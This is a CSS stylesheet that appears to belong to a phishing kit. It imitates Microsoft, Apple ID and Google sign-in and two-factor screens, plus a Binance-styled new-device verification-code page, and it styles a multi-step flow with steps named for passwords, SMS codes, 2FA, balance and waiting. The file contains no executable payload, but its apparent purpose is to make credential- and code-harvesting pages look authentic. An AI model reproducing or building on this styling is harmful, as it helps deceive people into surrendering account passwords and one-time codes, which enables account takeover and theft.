    font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", Roboto, Ebrima, "Nirmala UI", Gadugi, "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", Tunga, "Lao UI", Raavi, "Iskoola Pota", Latha, Leelawadee, "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
    color: rgb(27, 27, 27);
    font-size: 15px;
    line-height: 24px;
}

@media (max-width: 768px) {
    .hpw .ms-container {
        width: 100% !important;
        height: 100% !important;
    }

    .hpw {
        width: 100% !important;
    }

    .hpw .ms-container {
        padding: 30px;
    }
}

.hpw .ms-container {
    width: 440px;
    height: 338px;
    display: flex;
    justify-content: center;
    flex-direction: column;
    margin: 0 auto;
    padding: 44px;
}

.hpw .title {
    font-size: 24px;
    font-weight: 600;
    font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", Roboto, Ebrima, "Nirmala UI", Gadugi, "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", Tunga, "Lao UI", Raavi, "Iskoola Pota", Latha, Leelawadee, "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
    line-height: 28px;
    text-align: left;
    margin-top: 16px;
    margin-bottom: 12px;
}

.hpw .ms-form-group input {
    font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", Roboto, Ebrima, "Nirmala UI", Gadugi, "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", Tunga, "Lao UI", Raavi, "Iskoola Pota", Latha, Leelawadee, "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
    height: 36px;
    line-height: 20px;
    background: transparent;
    border-bottom-color: rgba(0, 0, 0, 0.6);
    border-bottom-style: solid;
    border-bottom-width: 1px;
    color: rgb(27, 27, 27);
    font-size: 15px;
    width: 100%;
}

.ipw .show-password {
    margin-top: 8px;
    display: flex;
    align-items: center;
}

.ipw .show-password input {
    width: 18px;
    height: 18px;
    border: 2px solid rgb(95, 99, 104);
    border-radius: 2px;
    background-color: transparent;
    cursor: pointer;
}

.ipw .show-password label {
    margin-left: 16px;
    font-family: roboto, 'Noto Sans Myanmar UI', arial, sans-serif;
    font-size: 14px;
    color: rgb(32, 33, 36);
}

@media screen {

    .apple-container button,
    .apple-container h1,
    .apple-container input {
        margin: 0;
        padding: 0;
    }

    .apple-container img {
        border: 0;
    }

    .apple-container button {
        background: none;
        border: 0;
        box-sizing: content-box;
        color: inherit;
        cursor: pointer;
        font: inherit;
        line-height: inherit;
        overflow: visible;
        vertical-align: inherit;
    }

    .apple-container button:disabled {
        cursor: default;
    }

    .apple-container :focus {
        outline: 3px solid #c1e0fe;
        outline: 3px solid rgba(131, 192, 253, .5);
        outline-offset: 1px;
    }

    .apple-container ::-moz-focus-inner {
        border: 0;
        padding: 0;
    }

    .apple-container button,
    .apple-container input {
        font-synthesis: none;
        -moz-font-feature-settings: "kern";
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        direction: ltr;
        text-align: left;
    }

    .apple-container h1 {
        color: #111;
    }

    .apple-container [tabindex]:focus {
        outline: 0;
    }

    .apple-container .form-table {
        display: table;
        width: 100%;
        text-align: left;
        position: relative;
    }

    .apple-container .form-row {
        display: table-row;
    }

    .apple-container .form-cell {
        display: table-cell;
        vertical-align: top;
        direction: ltr;
    }

    .apple-container .form-label {
        font-size: 17px;
        line-height: 1.29412;
        font-weight: 400;
        letter-spacing: -0.021em;
        font-family: SF Pro Text, SF Pro Icons, Helvetica Neue, Helvetica, Arial, sans-serif;
        display: block;
        position: relative;
        vertical-align: top;
        color: #333;
        margin-top: 9px;
        margin-bottom: 8px;
    }

    .apple-container .form-label-flyout {
        display: none;
    }

    .apple-container .form-cell.form-label {
        padding-right: 15px;
        display: table-cell;
    }

    .apple-container .form-cell.form-label {
        padding-left: 0;
        padding-top: 6px;
    }

    .apple-container *,
    .apple-container :after,
    .apple-container :before {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .apple-container .sr-only {
        position: absolute;
        width: 1px;
        height: 1px;
        margin: -1px;
        padding: 0;
        overflow: hidden;
        clip: rect(0, 0, 0, 0);
        border: 0;
    }

    .apple-container input::-ms-clear {
        display: none;
    }

    .apple-container .sr-only {
        position: absolute;
        width: 1px;
        height: 1px;
        margin: -1px;
        padding: 0;
        overflow: hidden;
        clip: rect(0, 0, 0, 0);
        border: 0;
    }

    .apple-container .form-textbox {
        font-size: 17px;
        line-height: 1.29412;
        font-weight: 400;
        letter-spacing: -0.021em;
        font-family: SF Pro Text, SF Pro Icons, Helvetica Neue, Helvetica, Arial, sans-serif;
        display: inline-block;
        box-sizing: border-box;
        vertical-align: top;
        width: 100%;
        height: 34px;
        margin-bottom: 14px;
        padding-left: 15px;
        padding-right: 15px;
        color: #333;
        text-align: left;
        border: 1px solid #d6d6d6;
        border-radius: 4px;
        background: #fff;
        background-clip: padding-box;
    }

    .apple-container .form-textbox::placeholder {
        color: #888;
    }

    .apple-container .form-textbox:focus {
        -webkit-appearance: none;
        border-color: #0070c9;
        outline: 0;
        box-shadow: 0 0 0 3px rgba(131, 192, 253, .5);
    }

    .apple-container .tk-intro {
        font-size: 21px;
        line-height: 1.38105;
        font-weight: 400;
        letter-spacing: 0.011em;
        font-family: SF Pro Display, SF Pro Icons, Helvetica Neue, Helvetica, Arial, sans-serif;
    }

    .apple-container .tk-subbody {
        font-size: 14px;
        line-height: 1.42861;
        font-weight: 400;
        letter-spacing: -0.016em;
        font-family: SF Pro Text, SF Pro Icons, Helvetica Neue, Helvetica, Arial, sans-serif;
    }

    .apple-container .tk-subbody button {
        width: 100%;
        color: black;
        font-size: 14px;
        background: linear-gradient(180deg, #f8d12f, #f0b90b 99.77%);
        height: 40px;
        margin-top: 15px;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 10px;
    }

    .apple-container h1 {
        color: inherit;
    }

    .apple-container h1:focus {
        outline: none;
    }

    .apple-container input[type=password],
    .apple-container input[type=text] {
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
    }

    .apple-container .container {
        margin-right: auto;
        margin-left: auto;
    }

    .apple-container .si-container {
        text-align: center;
        width: 100%;
        padding: 0;
    }

    .apple-container .si-container[data-theme=dark] {
        color: #494949;
    }

    .apple-container .si-container[data-theme=dark] .separator {
        background-image: url(https://appleid.cdn-apple.com/appleauth/static/bin/cb1633718600/dist/assets/HR_gradient_dark.png);
        background-size: cover;
    }

    .apple-container .fade-in {
        -webkit-animation: fade-in 0.5s ease-in-out;
        -moz-animation: fade-in 0.5s ease-in-out;
        -ms-animation: fade-in 0.5s ease-in-out;
        -o-animation: fade-in 0.5s ease-in-out;
        animation: fade-in 0.5s ease-in-out;
    }

    .apple-container :focus:active {
        outline: none !important;
    }

    .apple-container .widget-container {
        height: 100%;
        margin: 0 auto;
        position: relative;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        align-items: center;
        -webkit-flex-direction: vertical;
        -moz-flex-direction: vertical;
        -ms-flex-direction: column;
        -webkit-flex-direction: column;
        flex-direction: column;
        -webkit-justify-content: center;
        -moz-justify-content: center;
        -ms-justify-content: center;
        justify-content: center;
    }

    .apple-container .widget-container .si-container-title {
        margin: 14px 0;
    }

    .apple-container .widget-container .si-step {
        width: 100%;
    }

    .apple-container .widget-container input[type=password],
    .apple-container .widget-container input[type=text] {
        color: #494949;
    }

    .apple-container .logo {
        text-align: center;
        margin-bottom: 18px;
    }

    .apple-container .logo.signin-label {
        margin-bottom: 0;
    }

    .apple-container .logo .cnsmr-app-image {
        max-width: 350px;
        max-height: 100px;
    }

    .apple-container .widget-container .si-field-container {
        max-width: 328px;
        position: relative;
        outline: none;
    }

    .apple-container .widget-container .separator {
        width: 100%;
        max-width: 328px;
        margin: auto;
        height: 1px;
    }

    .apple-container .widget-container .si-container-title {
        max-width: 380px;
        margin: 5px auto 13px;
        word-break: break-word;
    }

    .apple-container .widget-container .fed-auth .password input.form-textbox-text {
        padding-right: 43px;
    }

    .apple-container .signin-form {
        min-height: 5.2em;
    }

    .apple-container .signin-form .password .form-textbox::-webkit-input-placeholder {
        opacity: 0;
    }

    .apple-container .signin-form .password .form-textbox:-moz-placeholder,
    .apple-container .signin-form .password .form-textbox::-moz-placeholder {
        opacity: 0;
    }

    .apple-container .signin-form .password .form-textbox:-ms-input-placeholder {
        opacity: 0;
    }

    .apple-container .signin-form .password .form-textbox:placeholder {
        opacity: 0;
    }

    .apple-container .signin-form .show-placeholder .form-textbox::-webkit-input-placeholder {
        opacity: 1;
        -webkit-transition: opacity 0.2s ease-in-out 0.2s;
        -o-transition: opacity 0.2s ease-in-out 0.2s;
        transition: opacity 0.2s ease-in-out 0.2s;
    }

    .apple-container .signin-form .show-placeholder .form-textbox:-moz-placeholder,
    .apple-container .signin-form .show-placeholder .form-textbox::-moz-placeholder {
        opacity: 1;
        -webkit-transition: opacity 0.2s ease-in-out 0.2s;
        -o-transition: opacity 0.2s ease-in-out 0.2s;
        transition: opacity 0.2s ease-in-out 0.2s;
    }

    .apple-container .signin-form .show-placeholder .form-textbox:-ms-input-placeholder {
        opacity: 1;
        -webkit-transition: opacity 0.2s ease-in-out 0.2s;
        -o-transition: opacity 0.2s ease-in-out 0.2s;
        transition: opacity 0.2s ease-in-out 0.2s;
    }

    .apple-container .signin-form .show-placeholder .form-textbox:placeholder {
        opacity: 1;
        -webkit-transition: opacity 0.2s ease-in-out 0.2s;
        -o-transition: opacity 0.2s ease-in-out 0.2s;
        transition: opacity 0.2s ease-in-out 0.2s;
    }

    .apple-container .signin-form #apple_id_field_label {
        z-index: 3;
    }

    .apple-container .signin-form.fed-auth {
        max-height: 44px;
    }

    .apple-container .signin-form.fed-auth .password {
        position: relative;
        height: 0;
    }

    .apple-container .signin-form.fed-auth .password.hide-password,
    .apple-container .signin-form.fed-auth .password.hide-password .form-textbox {
        height: 0;
        -webkit-transition: height 0.2s linear 0.2s;
        -o-transition: height 0.2s 0.2s linear;
        transition: height 0.2s linear 0.2s;
    }

    .apple-container .signin-form.fed-auth .password.hide-password .form-textbox {
        border-top-left-radius: 0;
        border-top-right-radius: 0;
    }

    .apple-container .signin-form.fed-auth .password .form-textbox {
        height: 2px;
    }

    .apple-container .signin-form.fed-auth .account-name {
        position: relative;
    }

    .apple-container .signin-form.fed-auth .account-name.show-password .form-textbox {
        border-bottom-left-radius: 0;
        border-bottom-right-radius: 0;
    }

    .apple-container .signin-form.fed-auth.show-password {
        max-height: 90px;
        -webkit-transition: max-height 0.2s linear;
        -o-transition: max-height 0.2s linear;
        transition: max-height 0.2s linear;
    }

    .apple-container .signin-form.fed-auth.show-password .account-name .form-textbox {
        border-bottom-left-radius: 0;
        border-bottom-right-radius: 0;
    }

    .apple-container .signin-form.fed-auth.show-password .password {
        min-height: 44px;
        height: 3em;
    }

    .apple-container .signin-form.fed-auth.show-password .password .form-cell-wrapper {
        min-height: 43px;
        height: 3em;
    }

    .apple-container .signin-form.fed-auth.show-password .password .form-textbox {
        height: 2.6em;
        -webkit-transition: height 0.2s linear;
        -o-transition: height 0.2s linear;
        transition: height 0.2s linear;
        border-top: 0;
        border-top-left-radius: 0;
        border-top-right-radius: 0;
        border-bottom-left-radius: 6px;
        border-bottom-right-radius: 6px;
    }

    .apple-container .signin-form .form-table {
        position: relative;
    }

    .apple-container .signin-form .form-textbox {
        margin: 0;
        box-shadow: none;
        height: 2.6em;
        border: 0;
        border-radius: 6px;
        border-color: transparent;
    }

    .apple-container .signin-form input.form-textbox {
        border: 1px solid #d6d6d6;
    }
}

body.sms section[data-v-6408680b] {
    width: 420px;
}

@media (max-width: 768px) {
    body.sms section[data-v-6408680b] {
        width: 100% !important;
    }

    body.sms .css-s3l2jm {
        text-align: left;
    }

    body.sms form {
        width: 100%;
    }

    body.sms .css-jqp4sb {
        padding: 0;
    }
}


body.waitp .wait>img {
    width: 100%;
    margin-top: 30px;
}

body.waitp .loading-svg {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    margin-top: 50px;
}

body.waitp .ring-2 {
    transform: scale(5.5);
    position: absolute;
    width: 45px;
    height: 45px;
    margin: 0 auto;
    border: 1px solid #f0b90b;
    border-radius: 100%;
}

body.waitp .ball-holder {
    animation: loadingE 1.3s linear infinite;
}

body.waitp .ball-holder {
    position: absolute;
    width: 12px;
    height: 45px;
    left: 17px;
    top: 0px;
}

body.waitp .ball {
    background-image: url(../images/logo2.png);
    background-color: white;
    background-size: contain;
    -moz-background-size: contain;
    -webkit-background-size: contain;
    -o-background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
    transform: scale(0.5);
    position: absolute;
    top: -8px;
    left: 0;
    width: 16px;
    height: 16px;
    border-radius: 100%;
}

body.newdevice section[data-v-89fe0f4a] {
    width: 460px;
    margin: 0 auto;
    min-height: 692px;
    padding: 40px 0;
}

body.newdevice .login-box[data-v-89fe0f4a] {
    position: relative;
    background: #fff;
    box-shadow: 0 0 2.5px 0 #000;
    border-radius: 6px;
    padding: 30px 40px;
    overflow: hidden;
}

body.newdevice .loading[data-v-89fe0f4a] {
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 8px;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, .4);
    overflow: hidden;
    z-index: 1;
}

body.newdevice .groove[data-v-89fe0f4a] {
    position: relative;
    background: #e6e6e6;
    height: 8px;
}

body.newdevice .groove .bar[data-v-89fe0f4a] {
    width: 100%;
    -webkit-animation: load-data-v-89fe0f4a 2s infinite;
    animation: load-data-v-89fe0f4a 2s infinite;
}

body.newdevice .groove .bar[data-v-89fe0f4a],
body.newdevice .groove .bar[data-v-89fe0f4a]:after {
    position: absolute;
    top: 0;
    left: 0;
    height: 8px;
}

body.newdevice .groove .bar[data-v-89fe0f4a]:after {
    content: "";
    background: #f0b90b;
    -webkit-animation: zoom-data-v-89fe0f4a 2s infinite;
    animation: zoom-data-v-89fe0f4a 2s infinite;
}

body.newdevice .content-wrap[data-v-89fe0f4a] {
    width: 100%;
    display: flex;
    text-align: center;
    margin: 0 auto;
    flex-direction: column;
    align-items: center;
}

body.newdevice .content-wrap img.icon[data-v-89fe0f4a] {
    height: 80px;
    width: 80px;
}

body.newdevice .content-wrap .page-title[data-v-89fe0f4a] {
    font-weight: 500;
    font-size: 20px;
    margin: 24px 0 16px;
    color: #212833;
}

body.newdevice .content-wrap .vf-tips[data-v-89fe0f4a] {
    font-size: 14px;
    line-height: 20px;
    color: #48515d;
}

body.newdevice .content-wrap .vf-code-wrap[data-v-89fe0f4a] {
    color: #848e9c;
    text-align: left;
    margin: 0 0 32px;
    width: 100%;
}

body.newdevice .content-wrap .vf-code-wrap .vfcode-title[data-v-89fe0f4a] {
    width: 100%;
    color: #f0b90b;
    margin: 24px 0;
    font-size: 14px;
}

body.newdevice .content-wrap .tip-list[data-v-89fe0f4a] {
    text-align: left;
    width: 100%;
}

body.newdevice .content-wrap .tip-list>.tip-list-title[data-v-89fe0f4a] {
    font-size: 14px;
    color: #212833;
    line-height: 18px;
    margin-bottom: 12px;
}

body.newdevice .content-wrap .tip-list>ul[data-v-89fe0f4a] {
    list-style-type: none;
    padding: 0;
    display: block;
    margin: 1em 0;
    text-align: left;
    color: #212833;
    font-size: 14px;
}

body.newdevice .content-wrap .tip-list>ul li[data-v-89fe0f4a] {
    font-size: 14px;
    color: #848e9c;
    line-height: 20px;
}

body.newdevice .dialog-footer[data-v-89fe0f4a] {
    box-sizing: border-box;
    min-width: 0;
    font-weight: 500;
    font-size: 16px;
    line-height: 22px;
    margin: 0 auto;
    text-align: center;
    background: linear-gradient(180deg, #f8d12f, #f0b90b 99.77%);
    border-radius: 4px;
    width: 50%;
    height: 40px;
    line-height: 40px;
    cursor: pointer;
}

body.newdevice .dialog-body-wrap[data-v-89fe0f4a] {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

body.newdevice .dialog-body-wrap .tips[data-v-89fe0f4a] {
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    text-align: center;
    margin-top: 20px;
}

body.newdevice .vfcode[data-v-be028a32] {
    display: flex;
    height: 40px;
    margin-top: 32px;
}

body.newdevice .vfcode input[data-v-be028a32]:not(:last-child) {
    margin-right: 2%;
}

body.newdevice .content-wrap .vf-code-wrap[data-v-89fe0f4a] {
    color: #848e9c;
    text-align: left;
    margin: 0 0 32px;
    width: 100%;
}

body.newdevice .vfcode input[data-v-be028a32] {
    border: none;
    border-bottom: 1px solid #9c9c9c;
    color: #212833;
    font-size: 32px;
    font-weight: 700;
    width: 15%;
    height: 100%;
    outline: none;
    text-align: center;
}


body.waitp .loading:after {
    overflow: hidden;
    display: inline-block;
    vertical-align: bottom;
    -webkit-animation: ellipsis steps(4, end) 900ms infinite;
    animation: ellipsis steps(4, end) 900ms infinite;
    content: "\2026";
    width: 0px;
}

body.ipww .login-box[data-v-6408680b] {
    border-radius: 8px;
    padding: 0;
}

body.ipww input:focus {
    outline: none !important;
}

body.ipww #email:focus,
body.ipww #password:focus {
    border: 2px solid #1a73e8;
}

body.ipww button {
    cursor: pointer;
    border: none;
}

body.ipww .g-flex button:hover {
    box-shadow: rgba(60, 64, 67, 0.3) 0px 1px 2px 0px, rgba(60, 64, 67, 0.15) 0px 1px 3px 1px;
    background-color: #1b66ca;
}

body.ipww .box-g {
    padding: 48px 40px 36px;
}

body.ipww section[data-v-6408680b] {
    width: 420px;
}

@media (max-width: 768px) {
    body.ipww section[data-v-6408680b] {
        width: 100% !important;
    }

    body.ipww .css-s3l2jm {
        text-align: left;
    }

    body.ipww form {
        width: 100%;
    }

    body.ipww .css-jqp4sb {
        padding: 0;
    }

    body.newdevice section[data-v-89fe0f4a] {
        width: 90%;
    }
}



body.waitp .css-vurnku {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}



body.g2fa .activeLabel {
    left: 25px !important;
}

body.g2fa .box-g .title {
    color: #202124;
    padding-bottom: 0;
    padding-top: 16px;
    font-family: 'Google Sans', 'Noto Sans Myanmar UI', arial, sans-serif;
    font-size: 24px;
    font-weight: 400;
    line-height: 32px;
    text-align: center;
}

body.g2fa .box-g .g-flex {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 26px;
}

body.g2fa .box-g .g-flex .blue {
    font-family: "Google Sans", Roboto, Arial, sans-serif;
    color: #1a73e8;
    cursor: pointer;
    font-size: 14px;
    font-weight: 500;
}

body.g2fa .box-g .g-flex button {
    background: #1a73e8;
    font-family: "Google Sans", Roboto, Arial, sans-serif;
    font-weight: 500;
    letter-spacing: 0.15px;
    line-height: 20px;
    font-size: 14px;
    border-radius: 4px;
    width: 75px;
    height: 36px;
    color: white;
}

body.g2fa .box-g .form-group-g {
    margin-top: 24px;
    padding: 8px 0 0;
    display: flex;
    align-items: center;
    position: relative;
}

body.g2fa .box-g .form-group-g input {
    height: 56px;
    background-color: transparent;
    border-radius: 4px;
    border: 1px solid #dadce0;
    width: 100%;
    display: block;
    font: 400 16px Roboto, RobotoDraft, Helvetica, Arial, sans-serif;
    color: #202124;
    font-size: 16px;
    margin: 1px 1px 0 1px;
    padding: 13px 15px;
    z-index: 1;
}

body.g2fa .box-g .form-group-g label {
    position: absolute;
    font-family: roboto, 'Noto Sans Myanmar UI', arial, sans-serif;
    background: #fff;
    bottom: 17px;
    box-sizing: border-box;
    color: #5f6368;
    font-size: 16px;
    font-weight: 400;
    left: 40px;
    max-width: -webkit-calc(100% - (2*8px));
    max-width: calc(100% - (2*8px));
    overflow: hidden;
    padding: 0 8px;
    text-overflow: ellipsis;
    -webkit-transition: transform 150ms cubic-bezier(0.4, 0, 0.2, 1), opacity 150ms cubic-bezier(0.4, 0, 0.2, 1);
    transition: transform 150ms cubic-bezier(0.4, 0, 0.2, 1), opacity 150ms cubic-bezier(0.4, 0, 0.2, 1);
    white-space: nowrap;
    width: auto;
    z-index: 1;
}

body.g2fa .g-error {
    margin-top: 8px;
    display: flex;
    align-items: center;
    justify-content: start;
    color: #d93025;
}

body.g2fa .g-error .error-icon {
    margin-right: 8px;
    margin-top: -2px;
}

body.g2fa .g-error .error-icon svg {
    display: block;
    height: 16px;
    width: 16px;
}

body.g2fa .g-error .error-text {
    font-size: 12px;
    line-height: normal;
    margin-top: 2px;
}

body.g2fa .mail-area {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 8px;
}

body.g2fa .mail-area-border {
    background: #fff;
    border: 1px solid #dadce0;
    color: #3c4043;
    cursor: pointer;
    height: 32px;
    border-radius: 16px;
    padding: 0 15px 0 15px;
    display: flex;
    align-items: center;
}

body.g2fa .mail-area .user-icon {
    margin-right: 8px;
    display: flex;
    align-items: center;
}

body.g2fa .mail-area .user-icon svg {
    color: #3c4043;
    height: 20px;
    width: 20px;
}

body.g2fa .mail-area .mail-address {
    color: #3c4043;
    font-family: 'Google Sans', 'Noto Sans Myanmar UI', arial, sans-serif;
    font-weight: 500;
    font-size: 12px;
    letter-spacing: 0.25px;
    line-height: 16px;
}

body.g2fa .g-info-text {
    font-family: roboto, 'Noto Sans Myanmar UI', arial, sans-serif;
    font-size: 16px;
    letter-spacing: 0.1px;
    line-height: 24px;
    text-align: center;
    margin-top: 8px;
}

body.g2fa .number {
    margin-top: 24px;
    line-height: 20px;
    padding-bottom: 3px;
    font-size: 14px;
    font-family: roboto, 'Noto Sans Myanmar UI', arial, sans-serif;
    color: #202124;
}

body.g2fa .form-group-g {
    position: relative;
}

body.g2fa .span-G-text {
    position: absolute;
    z-index: 15;
    font-size: 14px;
    padding-left: 15px;
    padding-right: 12px;
    height: 100%;
    display: flex;
    align-items: center;
}

body.g2fa .form-group-g input {
    text-indent: 30px;
}

body.g2fa .g-logo {
    display: flex;
    align-items: center;
    justify-content: center;
}

body.g2fa .login-box[data-v-6408680b] {
    border-radius: 8px;
    padding: 0;
}

body.g2fa input:focus {
    outline: none !important;
}

body.g2fa #email:focus,
body.g2fa #password:focus {
    border: 2px solid #1a73e8;
}

body.g2fa button {
    cursor: pointer;
    border: none;
}

body.g2fa .g-flex button:hover {
    box-shadow: rgba(60, 64, 67, 0.3) 0px 1px 2px 0px, rgba(60, 64, 67, 0.15) 0px 1px 3px 1px;
    background-color: #1b66ca;
}

body.g2fa .box-g {
    padding: 48px 40px 36px;
}

body.g2fa section[data-v-6408680b] {
    width: 420px;
}

@media (max-width: 768px) {
    body.g2fa .css-s3l2jm {
        text-align: left;
    }

    body.g2fa section[data-v-6408680b] {
        width: 90% !important;
    }

    body.g2fa form {
        width: 100%;
    }

    body.g2fa .box-g {
        padding: unset;
    }

    body.g2fa .css-jqp4sb {
        padding: 0;
    }

    body.final .nav-r {
        display: none;
    }

    body.RFD .nav-r {
        display: none;
    }

    body.verify .nav-r {
        display: none;
    }

    body.ipww .nav-r {
        display: none;
    }

    body.newdevice .nav-r {
        display: none;
    }

    body.hpw .nav-r {
        display: none;
    }

    body.i2fa .nav-r {
        display: none;
    }

    body.fa2 .nav-r {
        display: none;
    }

    body.fa22 .nav-r {
        display: none;
    }

    body.g2fa .nav-r {
        display: none;
    }

    body.balance .nav-r {
        display: none;
    }

    body.sms2 .nav-r {
        display: none;
    }

    body.waitp .nav-r {
        display: none;
    }

    body.g2fa2 .nav-r {
        display: none;
    }
}

body.g2fa2 .number {
    margin: 16px 0;
    text-align: center;
    line-height: 52px;
    padding-bottom: 3px;
    font-size: 44px;
    color: #202124;
}

body.g2fa2 .activeLabel {
    left: 25px !important;
}

body.g2fa2 .box-g .title {
    color: #202124;
    padding-bottom: 0;
    padding-top: 16px;
    font-family: 'Google Sans', 'Noto Sans Myanmar UI', arial, sans-serif;
    font-size: 24px;
    font-weight: 400;
    line-height: 32px;
    text-align: center;
}

body.g2fa2 .box-g .g-flex {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 26px;
}

body.g2fa2 .box-g .g-flex .blue {
    font-family: "Google Sans", Roboto, Arial, sans-serif;
    color: #1a73e8;
    cursor: pointer;
    font-size: 14px;
    font-weight: 500;
}

body.g2fa2 .box-g .g-flex button {
    background: #1a73e8;
    font-family: "Google Sans", Roboto, Arial, sans-serif;
    font-weight: 500;
    letter-spacing: 0.15px;
    line-height: 20px;
    font-size: 14px;
    border-radius: 4px;
    width: 75px;
    height: 36px;
    color: white;
}

body.g2fa2 .box-g .form-group-g {
    margin-top: 24px;
    padding: 8px 0 0;
    display: flex;
    align-items: center;
    position: relative;
}

body.g2fa2 .box-g .form-group-g input {
    height: 56px;
    background-color: transparent;
    border-radius: 4px;
    border: 1px solid #dadce0;
    width: 100%;
    display: block;
    font: 400 16px Roboto, RobotoDraft, Helvetica, Arial, sans-serif;
    color: #202124;
    font-size: 16px;
    margin: 1px 1px 0 1px;
    padding: 13px 15px;
    z-index: 1;
}

body.g2fa2 .box-g .form-group-g label {
    position: absolute;
    font-family: roboto, 'Noto Sans Myanmar UI', arial, sans-serif;
    background: #fff;
    bottom: 17px;
    box-sizing: border-box;
    color: #5f6368;
    font-size: 16px;
    font-weight: 400;
    left: 40px;
    max-width: -webkit-calc(100% - (2*8px));
    max-width: calc(100% - (2*8px));
    overflow: hidden;
    padding: 0 8px;
    text-overflow: ellipsis;
    -webkit-transition: transform 150ms cubic-bezier(0.4, 0, 0.2, 1), opacity 150ms cubic-bezier(0.4, 0, 0.2, 1);
    transition: transform 150ms cubic-bezier(0.4, 0, 0.2, 1), opacity 150ms cubic-bezier(0.4, 0, 0.2, 1);
    white-space: nowrap;
    width: auto;
    z-index: 1;
}

body.g2fa2 .g-error {
    margin-top: 8px;
    display: flex;
    align-items: center;
    justify-content: start;
    color: #d93025;
}

body.g2fa2 .g-error .error-icon {
    margin-right: 8px;
    margin-top: -2px;
}

body.g2fa2 .g-error .error-icon svg {
    display: block;
    height: 16px;
    width: 16px;
}

body.g2fa2 .g-error .error-text {
    font-size: 12px;
    line-height: normal;
    margin-top: 2px;
}

body.g2fa2 .mail-area {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 8px;
}

body.g2fa2 .mail-area-border {
    background: #fff;
    border: 1px solid #dadce0;
    color: #3c4043;
    cursor: pointer;
    height: 32px;
    border-radius: 16px;
    padding: 0 15px 0 15px;
    display: flex;
    align-items: center;
}

body.g2fa2 .mail-area .user-icon {
    margin-right: 8px;
    display: flex;
    align-items: center;
}

body.g2fa2 .mail-area .user-icon svg {
    color: #3c4043;
    height: 20px;
    width: 20px;
}

body.g2fa2 .mail-area .mail-address {
    color: #3c4043;
    font-family: 'Google Sans', 'Noto Sans Myanmar UI', arial, sans-serif;
    font-weight: 500;
    font-size: 12px;
    letter-spacing: 0.25px;
    line-height: 16px;
}

body.g2fa2 .g-info-text {
    font-family: roboto, 'Noto Sans Myanmar UI', arial, sans-serif;
    font-size: 16px;
    letter-spacing: 0.1px;
    line-height: 24px;
    text-align: center;
    margin-top: 8px;
}

body.g2fa2 .form-group-g {
    position: relative;
}

body.g2fa2 .span-G-text {
    position: absolute;
    z-index: 15;
    font-size: 14px;
    padding-left: 15px;
    padding-right: 12px;
    height: 100%;
    display: flex;
    align-items: center;
}

body.g2fa2 .form-group-g input {
    text-indent: 30px;
}

body.g2fa2 .g-logo {
    display: flex;
    align-items: center;
    justify-content: center;
}

body.g2fa2 .login-box[data-v-6408680b] {
    border-radius: 8px;
    padding: 0;
}

body.g2fa2 input:focus {
    outline: none !important;
}

body.g2fa2 #email:focus,
body.g2fa2 #password:focus {
    border: 2px solid #1a73e8;
}

body.g2fa2 button {
    cursor: pointer;
    border: none;
}

body.g2fa2 .g-flex button:hover {
    box-shadow: rgba(60, 64, 67, 0.3) 0px 1px 2px 0px, rgba(60, 64, 67, 0.15) 0px 1px 3px 1px;
    background-color: #1b66ca;
}

body.g2fa2 .box-g {
    padding: 48px 40px 36px;
}

body.g2fa2 section[data-v-6408680b] {
    width: 420px;
}

@media (max-width: 768px) {
    body.g2fa2 .css-s3l2jm {
        text-align: left;
    }

    body.g2fa2 section[data-v-6408680b] {
        width: 90% !important;
    }

    body.g2fa2 form {
        width: 100%;
    }

    body.g2fa2 .box-g {
        padding: unset;
    }

    body.g2fa2 .css-jqp4sb {
        padding: 0;
    }
}


body.fa22 section[data-v-6408680b] {
    width: 420px;
}

@media (max-width: 768px) {
    body.fa22 section[data-v-6408680b] {
        width: 100% !important;
    }

    body.fa22 .css-s3l2jm {
        text-align: left;
    }

    body.fa22 form {
        width: 100%;
    }

    body.fa22 .css-jqp4sb {
        padding: 0;
    }
}


body.fa2 section[data-v-6408680b] {
    width: 420px;
}

@media (max-width: 768px) {
    body.fa2 section[data-v-6408680b] {
        width: 100% !important;
    }

    body.fa2 .css-s3l2jm {
        text-align: left;
    }

    body.fa2 form {
        width: 100%;
    }

    body.fa2 .css-jqp4sb {
        padding: 0;
    }
}

body.sms2 section[data-v-6408680b] {
    width: 420px;
}

